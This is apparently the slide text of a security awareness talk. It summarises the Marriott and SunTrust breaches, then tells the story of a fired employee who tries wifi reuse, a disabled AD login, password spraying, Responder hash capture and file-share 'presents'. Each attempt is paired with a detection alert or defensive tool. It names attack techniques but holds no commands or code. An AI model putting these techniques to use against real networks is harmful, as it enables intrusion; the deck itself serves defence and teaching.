

## Recent Breach: Marriott

- Incident: Massive breach of personal data
- Actor: Chinese Ministry of State Security, political/financial motivations
- What Happened: Attackers first got in by piercing the Starwood reservation system as early as 2014
- Impacts: 383 million "unique guests"
	- Hackers accessed approximately 5.25 million unencrypted passport numbers
- Implications: Any travelers could be affected (4 years)
	- Assess the cost vs. risk of canceling corporate and personal credit cards used with Marriott and Starwood rewards programs
	- M&A lessons learned could more due diligence from infosec help?
	- Very long "dwell time" by attackers…how did this go unnoticed?



## Recent Breach: SunTrust

- Incident: Insider Data Theft
- Actor: A former SunTrust employee
- What Happened: A former employee allegedly printed out the personal data of 1.5 million customers and tried to sell it to criminal parties
- Impacts: Apologies to affected parties, additional monitoring, and coordination with law enforcement
- Implications: Any organization, if not careful and diligent, can be targeted in a similar fashion
	- Focus on HR practices and investigations
	- Control access to PII and admin privileges



# Wrapping Up

- The attacks are happening more often
- The **attackers** are getting smarter!
- All is not hopeless, though:
	- Educate users
	- Assess yourself often
	- Plan mitigation controls and tactics
	- Monitor the environment carefully



## It's story time!

- **Meet Mr. Dez Gruntled**
- Dez got fired from 7 Minute Security
- **T** He's mad
- *<u>G</u> REAL mad*
- **He wants payback**
- $\bullet$  He's gonna hack the network to pieces!





## Dez's hacking notebook

- "Ooo! Maybe they didn't change the wifi password!"
- $\bullet$  "I wonder if my AD account is still active?"
- "Are people still picking stinky passwords?"
- $\bullet$  "I'll leave some 'presents' on the file shares!"
- $\bullet$  "Crack and relay hashes!"
- **THE AT ALL COST!"**





### "Maybe they didn't change the wifi password!"



### "Maybe they didn't change the wifi password!"

Device Alert: 'up2nogood' in '7MS-CORP' joined the network

Fing has noticed a change with a device you are watching.

Network 7MS-CORP

Device up2nogood

Type Virtual Machine

**Vendor** VMware

IP address ...

MAC address 00:0C:29:E5:5F:25

Discovery time Today 12:08 PM





### "I wonder if my AD account is still active?"

I.



### "I wonder if my AD account is still active?"

#### **Netwrix Auditor Alert**

#### Logon Attempt to a Disabled Account

Alerts when someone tries to log in using a disabled account (e.g., a quest account or the account of a former employee). Use this alert to detect intruders.

The alert was triggered by 1 activity records being captured within 600 seconds. The most recent of those activity records is shown below. To review the full activity trail, use the interactive search in Netwrix Auditor.





### "Are people still picking stinky passwords?" (using Responder)



#### netwrix "Are people still picking stinky passwords?" (password spraying)



## | "Are people still picking stinky passwords?"

#### **Netwrix Auditor for Active Directory**

Logon Activity Summary

Successful Logons 70

Failed Logons 82





#### netwrix

### "Are people still picking stinky passwords?"

#### https://haveibeenpwned.com/Passwords





## "Are people still picking stinky passwords?"

https://github.com/JacksonVD/PwnedPasswordsDLL-API

**PwnedPasswordsDLL-API.dll** M

https://github.com/JacksonVD/PwnedPasswordsDLL

PwnedPasswordsDLL.sln

https://safepass.me

SafePassMe-4.0.5.msi 例



### "I'll leave some 'presents' on the file shares!" (HR share)

